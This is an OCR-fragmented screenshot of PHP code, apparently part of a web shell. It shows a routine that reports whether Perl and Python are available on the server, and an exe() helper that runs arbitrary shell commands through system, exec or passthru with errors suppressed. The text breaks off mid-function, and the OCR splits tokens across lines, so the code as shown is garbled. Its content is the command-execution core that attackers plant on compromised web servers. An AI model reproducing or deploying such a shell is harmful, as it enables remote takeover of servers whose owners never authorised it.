
$lib
[] = 
"Perl: "
.(exe(
'perl --hel
p'
) ? color(
1
, 
2
, 
"ON"
) : color(
1
, 
1
, 
"OF
F"
));

$lib
[] = 
"Python: "
.(exe(
'python --h
elp'
) ? color(
1
, 
2
, 
"ON"
) : color(
1
, 
1
, 
"OF
F"
));

return
 implode(
" | "
, 
$lib
);

  }

function
exe
(
$cmd
)
{

if
(function_exists(
'system'
)) {

  		@ob_start();

  		@system(
$cmd
);

$buff
 = @ob_get_contents();

  		@ob_end_clean();

return
$buff
;

  	} 
elseif
(function_exists(
'exec'
)) {

  		@exec(
$cmd
,
$results
);

$buff
 = 
""
;

foreach
(
$results
as
$result
) 
{

$buff
 .= 
$result
;

  		} 
return
$buff
;

  	} 
elseif
(function_exists(
'passthr
u'
)) {

  		@ob_start();
